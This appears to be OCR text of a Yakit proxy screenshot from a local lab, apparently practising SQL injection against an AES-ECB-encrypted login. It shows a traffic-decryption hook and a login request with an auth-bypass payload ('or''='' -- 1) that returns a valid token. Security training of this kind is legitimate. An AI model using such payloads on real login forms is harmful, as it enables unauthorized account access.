 手动劫持 自动放行 被动日志 MITM 插件 爬虫 进程筛选 请输入关键词搜索 重置
序号 方法 状态码 URL 相关插件 操作
127601 POST 200 http://127.0.0.1:8080/crypto/sqli/aes-ecb/encrypt/query/users -
127600 GET 200 http://127.0.0.1:8080/static/js/jsrsasign/jsrsasign-all-min.js -
127599 GET 200 http://127.0.0.1:8080/static/js/highlightjs/highlight.min.js -
127598 GET 200 http://127.0.0.1:8080/static/js/marked.min.js -
127597 GET 200 http://127.0.0.1:8080/static/js/cryptojs_4.0.0/crypto-js.min.js -
127596 GET 200 http://127.0.0.1:8080/crypto/sqli/aes-ecb/encrypt/users -
127595 GET 302 http://127.0.0.1:8080/crypto/sqli/aes-ecb/encrypt/login -
127594 POST 200 http://127.0.0.1:8080/crypto/sqli/aes-ecb/encrypt/login -
127593 GET 200 http://127.0.0.1:8080/static/js/jsrsasign/jsrsasign-all-min.js -
暂无更多数据
127592 GET 200 http://127.0.0.1:8080/static/js/highlightjs/highlight.min.js -
劫持 HTTP Request http://127.0.0.1:8083 或 socks5://127.0.0.1:8083
全部
已启用
热加载
保存 热加载
1 decrypt = packet => { …
12 }
13
14 encrypt = packet => { …
28 }
29
30 # hijackSaveHTTPFlow 是 Yakit 开放的 MITM 存
31 # 这个函数允许用户在 HTTP 数据包存入数据库前进行过
32 # 类似 hijackHTTPRequest
33 #    1. hijackSaveHTTPFlow 也采用了 JS Promi
34 #    2. 如果用户不想保存数据包，使用 drop() 即可
35 #
36 hijackSaveHTTPFlow = func(flow /* *yakit.H
37     req = codec.StrconvUnquote(flow.Reques
38     flow.Request = codec.StrconvQuote(decr
39     rsp = codec.StrconvUnquote(flow.Respon
40     flow.Response = codec.StrconvQuote(dec
41     modify(flow)
42 }
43
手动劫持 自
序号
127601
127600
127599
127598
127597
127596
127595
127594
127593
127592
Request id: 127601 美化 FUZZ
Referer: http://127.0.0.1:8080/crypto/sqli/aes-ecb/
encrypt/users
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
131.0.0.0 Safari/537.36
Accept-Language: zh-CN,zh;q=0.9
Accept: */*
Sec-Fetch-Site: same-origin
Cookie: token=gzjyLpwuzViIGipHvBuVKZDXExpLsewo
Origin: http://127.0.0.1:8080
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Content-Type: application/json
sec-ch-ua-platform: "macOS"
sec-ch-ua-mobile: ?0
Content-Length auto : 13
{"search":""}
Response 美化 编码
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Date: Tue, 26 Nov 2024 07:05:17 GMT
4 Content-Length: 981
5
6 {"users":[{"age":25,"id":3,"username":"user1"},
{"age":25,"id":4,"username":"user1111"},{"age":25,
"id":5,"username":"user_2"},{"age":25,"id":6,
"username":"user_8"},{"age":32,"id":7,
"username":"rmq7sYM1"},{"age":53,"id":8,
"username":"UtDWKBQn"},{"age":39,"id":9,
"username":"XPZNGReY"},{"age":18,"id":10,
"username":"VHHJfbl1"},{"age":18,"id":11,
"username":"S4Dp8GS6"},{"age":32,"id":12,
"username":"HmgkSzY9"},{"age":61,"id":13,
"username":"wcziRM5D"},{"age":38,"id":14,
"username":"bDRt20LS"},{"age":19,"id":15,
"username":"GZy81CID"},{"age":31,"id":16,
Request id: 12
v="131", "No
Content-Type
Origin: http
Sec-Fetch-Mo
Accept-Encod
Referer: htt
encrypt/login
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
131.0.0.0 Safari/537.36
sec-ch-ua-mobile: ?0
Accept: */*
Accept-Language: zh-CN,zh;q=0.9
sec-ch-ua-platform: "macOS"
Sec-Fetch-Site: same-origin
Content-Length auto : 43
{"username":"'or''='' -- 1","password":"1"}
Content-Length: 152
7 {"echo":"{\"username\":\"'or''='' -- 1\",
\"password\":\"1\"}","error":"",
"token":"gzjyLpwuzViIGipHvBuVKZDXExpLsewo",
"verified":true}